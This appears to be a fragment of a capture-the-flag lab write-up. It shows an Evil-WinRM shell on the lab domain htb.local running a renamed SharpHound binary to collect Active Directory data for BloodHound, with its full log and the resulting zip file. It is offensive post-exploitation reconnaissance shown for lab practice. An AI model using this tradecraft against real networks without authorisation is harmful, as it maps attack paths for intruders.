 *Evil-WinRM* PS C:\tmp> .\sharp.exe
2023-03-12T06:39:05.2099275-07:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-03-12T06:39:05.3349272-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-03-12T06:39:05.3505567-07:00|INFORMATION|Initializing SharpHound at 6:39 AM on 3/12/2023
2023-03-12T06:39:05.8818034-07:00|INFORMATION|Loaded cache with stats: 118 ID to type mappings.
117 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-03-12T06:39:05.8818034-07:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-03-12T06:39:06.1786810-07:00|INFORMATION|Beginning LDAP search for htb.local
2023-03-12T06:39:06.2724302-07:00|INFORMATION|Producer has finished, closing LDAP channel
2023-03-12T06:39:06.2724302-07:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-03-12T06:39:36.9260098-07:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 43 MB RAM
2023-03-12T06:39:49.2373165-07:00|INFORMATION|Consumers finished, closing output channel
Closing writers
2023-03-12T06:39:49.2685741-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2023-03-12T06:39:49.4248176-07:00|INFORMATION|Status: 161 objects finished (+161 3.744186)/s -- Using 42 MB RAM
2023-03-12T06:39:49.4248176-07:00|INFORMATION|Enumeration finished in 00:00:43.2575948
2023-03-12T06:39:49.5029592-07:00|INFORMATION|Saving cache with stats: 118 ID to type mappings.
117 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2023-03-12T06:39:49.5185691-07:00|INFORMATION|SharpHound Enumeration Completed at 6:39 AM on 3/12/2023! Happy Graphing!
*Evil-WinRM* PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/12/2023 6:39 AM 18792 20230312063948_BloodHound.zip
-a---- 3/12/2023 6:39 AM 19538 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
-a---- 3/12/2023 4:57 AM 1051648 sharp.exe
-a---- 3/12/2023 4:53 AM 201870 SharpHound.exe